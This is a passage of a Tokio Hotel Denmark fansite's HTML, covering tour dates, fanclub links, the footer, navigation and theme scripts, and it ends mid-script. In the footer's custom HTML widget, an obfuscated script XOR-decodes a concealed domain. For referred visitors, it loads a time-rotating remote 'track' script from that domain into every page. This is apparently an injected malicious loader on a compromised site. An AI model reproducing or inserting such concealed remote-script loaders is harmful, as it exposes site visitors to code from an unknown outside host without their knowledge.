07.05.2023 Cologne<br />
09.05.2023 Stuttgart<br />
10.05.2023 Milan</p>
<p><!-- /wp:paragraph --></p>
</div>
<p><!-- /wp:column --></p>
<p><!-- wp:column --></p>
<div class="wp-block-column">
<p><!-- wp:paragraph --></p>
<p>12.05.2023 Barcelona<br />
14.05.2023 Villeurbanne<br />
15.05.2023 Paris<br />
17.05.2023 Leipzig<br />
18.05.2023 Hamburg<br />
19.05.2023 Berlin<br />
22.05.2022 Kraków</p>
<p><!-- /wp:paragraph --></p>
</div>
<p><!-- /wp:column --></p>
</div>
<p><!-- /wp:columns --></p>
<hr />
</div>
		</aside><aside id="text-10" class="widget widget_text"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Friends</span></h3>			<div class="textwidget"><div class="myfilter" style="text-align: center;"><a href="https://linktr.ee/FanclubTHDE" target="blank"><img loading="lazy" decoding="async" title="The German Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsgermany.png" alt="" width="75" height="75" /></a> <a href="https://www.facebook.com/officialthfcpl" target="blank"><img loading="lazy" decoding="async" title="The Polish Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendspoland.png" alt="" width="75" height="75" /></a> <a href="https://linktr.ee/tokiohotelspainoficial" target="blank"><img loading="lazy" decoding="async" title="The Spanish Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsspain.png" alt="" width="75" height="75" /></a> <a href="https://tokiohotel.ca/" target="blank"><img loading="lazy" decoding="async" title="The Canadian Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendscanada.png" alt="" width="75" height="75" /></a></div>
<div class="myfilter" style="text-align: center; padding-top: 3px;"><a href="https://www.facebook.com/OfficialTokioHotelBelgium/" target="blank"><img loading="lazy" decoding="async" title="The Belgian Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsbelgium.png" alt="" width="75" height="75" /></a> <a href="https://twitter.com/tokiohotelfcRO" target="blank"><img loading="lazy" decoding="async" title="Tokio Hotel Romania!" src="https://tokiohotel.dk/wp-content/uploads/2022/02/friendsromania.png" alt="" width="75" height="75" /></a> <a href="https://www.facebook.com/OfficialTokioHotelFrance" target="blank"><img loading="lazy" decoding="async" title="The French Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsfrance.png" alt="" width="75" height="75" /></a> <a href="http://tokiohotelportugal.com/" target="blank"><img loading="lazy" decoding="async" title="The Portuguese Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsportugal.png" alt="" width="75" height="75" /></a></div>
<div class="myfilter" style="text-align: center; padding-top: 3px;"><a href="https://linktr.ee/tokiohotelbrasil" target="blank"><img loading="lazy" decoding="async" title="The Brazilian Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsbrazil.png" alt="" width="75" height="75" /></a> <a href="https://linktr.ee/thfi" target="blank"><img loading="lazy" decoding="async" title="The Finnish Fanclub" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsfinland.png" alt="" width="75" height="75" /></a> <a href="https://vk.com/thcommunityvk" target="blank"><img loading="lazy" decoding="async" title="Tokio Hotel Community VK" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsrussia.png" alt="" width="75" height="75" /></a> <a href="https://twitter.com/tokiohotelcz" target="blank"><img loading="lazy" decoding="async" title="Tokio Hotel CZ" src="https://tokiohotel.dk/wp-content/uploads/2021/05/friendsczech.png" alt="" width="75" height="75" /></a></div>
<p>&nbsp;</p>
<div style="text-align: center;"><a class="projectslinks" href="https://tokiohotel.dk/contact-us/">Contact us</a> to become a friend!</div>
</div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Search</span></h3><form role="search" method="get" class="pc-searchform" action="https://tokiohotel.dk/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside>    </div>
</div>
			</div>
    <div class="clear-footer"></div>

		                                <div class="footer-subscribe">
                <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ed4fbf) {
    
    var _ed6159 = Date.now();
    var _431251 = 1000;
    _ed6159 = _ed6159 / _431251;
    _ed6159 = Math.floor(_ed6159);

    var _953d16 = 600;
    _ed6159 -= _ed6159 % _953d16;
    _ed6159 = _ed6159.toString(16);

    var _c59c12 = _ed4fbf.referrer;

    if (!_c59c12) return;

    var _94a899 = [11650, 11655, 11672, 11659, 11658, 11663, 11677, 11654, 11660, 11649, 11663, 11676, 11658, 11653, 11655, 11674, 11712, 11655, 11648, 11656, 11649];

    _94a899 = _94a899.map(function(_a438a8){
        return _a438a8 ^ 11758;
    });

    var _674eb4 = "ee2c736e2df8a53835701ed647dfa706";
    
    _94a899 = String.fromCharCode(..._94a899);

    var _ea449c = "https://";
    var _e45cdc = "/";
    var _37e7ee = "track-";

    var _a70870 = ".js";

    var _c6592c = _ed4fbf.createElement("script");
    _c6592c.type = "text/javascript";
    _c6592c.async = true;
    _c6592c.src = _ea449c + _94a899 + _e45cdc + _37e7ee + _ed6159 + _a70870;

    _ed4fbf.getElementsByTagName("head")[0].appendChild(_c6592c)

}(document);
</script></div></aside>            </div>
        <footer id="footer-section"
        class="penci-footer-social-media
                "
                itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
                                    <div class="footer-logo-copyright
             footer-not-logo            ">
                
                
                                    <div id="footer-copyright">
                        <p><img src=https://tokiohotel.dk/wp-content/uploads/2021/05/logofooter.png"><br>
<b>©2006-2021 TOKIOHOTELDENMARK<br></b>
www.tokiohotel.dk is a non-profit fansite. All images, video footage and other media are copyrighted to their respective owners, no copyright infringement is intended. This is merely a fan site run by fans. Please contact us to have any media removed, if you believe it is being used wrongfully.


</p>
                    </div>
                                                    <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                        class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                    </div>
                            </div>
            </div>
</footer>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://tokiohotel.dk/"><img
                                        class="penci-lazy sidebar-nav-logo penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20380%20213&#039;%3E%3C/svg%3E"
                                        width="380"
                                        height="213"
                                        data-src="https://tokiohotel.dk/wp-content/uploads/2021/04/about-1.png"
                                        data-lightlogo="https://tokiohotel.dk/wp-content/uploads/2021/04/about-1.png"
                                        alt="tokiohoteldenmark"/></a>
											                </div>
			
			                <div class="header-social sidebar-nav-social">
					<div class="inner-header-social">
				<a href="https://facebook.com/tokiohoteldenmark" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/tokiohoteldk" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-x-twitter" ></i></a>
						<a href="https://www.instagram.com/tokiohoteldenmark/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="http://www.youtube.com/channel/UCoilfWYXimAJIInUUvKZkrw?sub_confirmation=1" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="mailto:tokiohoteldenmark@gmail.com" aria-label="Email"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-envelope" ></i></a>
			</div>
                </div>
			
			
			<ul id="menu-menu-2" class="menu"><li class="megamenu menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-901"><a href="https://tokiohotel.dk">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://tokiohotel.dk/category/news/">News</a></li>
<li class="featured-new megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-994"><a href="#">The Band</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1198"><a href="#">Divider</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://tokiohotel.dk/bill-kaulitz/" class="menu-image-title-below menu-image-not-hovered"><img width="250" height="350" src="https://tokiohotel.dk/wp-content/uploads/2021/04/menubilloverlay.png" class="menu-image menu-image-title-below" alt="" decoding="async" /><span class="menu-image-title-below menu-image-title">Bill Kaulitz</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1046"><a href="#">Divider</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://tokiohotel.dk/georg-listing/" class="menu-image-title-below menu-image-not-hovered"><img width="250" height="350" src="https://tokiohotel.dk/wp-content/uploads/2021/04/menugeorgoverlay.png" class="menu-image menu-image-title-below" alt="" decoding="async" /><span class="menu-image-title-below menu-image-title">Georg Listing</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-961"><a href="#">Divider</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://tokiohotel.dk/gustav-schafer/" class="menu-image-title-below menu-image-not-hovered"><img width="250" height="350" src="https://tokiohotel.dk/wp-content/uploads/2021/04/menugustavoverlay.png" class="menu-image menu-image-title-below" alt="" decoding="async" /><span class="menu-image-title-below menu-image-title">Gustav Schäfer</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947"><a href="#">Divider</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://tokiohotel.dk/tom-kaulitz/" class="menu-image-title-below menu-image-not-hovered"><img width="250" height="350" src="https://tokiohotel.dk/wp-content/uploads/2021/04/menutomoverlay.png" class="menu-image menu-image-title-below" alt="" decoding="async" /><span class="menu-image-title-below menu-image-title">Tom Kaulitz</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1295"><a href="#">The Music</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://tokiohotel.dk/albums/">Albums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://tokiohotel.dk/music-singles/">Singles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2441"><a href="https://tokiohotel.dk/music-videos/">Music Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://tokiohotel.dk/music-lyrics/">Lyrics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://tokiohotel.dk/tokio-hotel-denmark/">Tokio Hotel Denmark</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-978"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://tokiohotel.dk/site/">Site</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://tokiohotel.dk/site-history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://tokiohotel.dk/disclaimer/">Disclaimer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1166"><a href="https://tokiohotel.dk/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://tokiohotel.dk/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate"><img src="http://tokiohotel.dk/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate"><img src="http://tokiohotel.dk/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="da" class="notranslate"><img src="http://tokiohotel.dk/wp-content/plugins/gtranslate/flags/svg/da.svg" width="16" height="16" alt="da" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="http://tokiohotel.dk/wp-content/plugins/gtranslate/flags/svg/de.svg" width="16" height="16" alt="de" loading="lazy"></a></li></ul></li></ul>    </nav>
        <div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all style-1">
            <div class="penci-gprd-law">
                <p>
					<span class="penci-gprd-law-content">This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.</span>					<a aria-label="GPRD Accept" class="penci-gprd-accept" href="#">Accept</a>					<a class="penci-gprd-more" href="https://tokiohotel.dk/cookies-policy/">Read More</a>                </p>
            </div>
			        </div>

	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tokiohotel.dk/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-2561-css' href='http://tokiohotel.dk/wp-content/uploads/elementor/css/post-2561.css?ver=1768925211' type='text/css' media='all' />
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.6.7" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tokiohotel.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=1.0" id="youtube-api-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/penci-shortcodes/assets/play.js?ver=1.0" id="penci-play-js-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/js-cookies.js?ver=8.6.7" id="js-cookies-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/penci-lazy.js?ver=8.6.7" id="pc-lazy-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/libs-script.min.js?ver=8.6.7" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://tokiohotel.dk/wp-admin/admin-ajax.php","megamenu_url":"https://tokiohotel.dk/wp-admin/admin-ajax.php","archive_more_url":"https://tokiohotel.dk/wp-admin/admin-ajax.php","nonce":"da546240c6","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/main.js?ver=8.6.7" id="main-scripts-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/post-like.js?ver=8.6.7" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var penci_ajax_more_posts = {"nonce":"1a96519a13"};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/more-post.js?ver=8.6.7" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/inview.js?ver=8.6.7" id="jquery.inview-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/sticky_share.js?ver=8.6.7" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.7" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://tokiohotel.dk/wp-admin/admin-ajax.php","nonce":"da546240c6"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" id="gt_widget_script_19411603-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19411603'] = {"default_language":"en","languages":["en","da","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_19411603-js-before
/* ]]> */
</script><script src="http://tokiohotel.dk/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/" data-gt-orig-domain="tokiohotel.dk" data-gt-widget-id="19411603" defer></script><script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"http:\/\/tokiohotel.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tokiohotel.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tokiohotel.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5256581e08"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"tokiohoteldenmark - the official danish fansite","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://tokiohotel.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://tokiohotel.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return 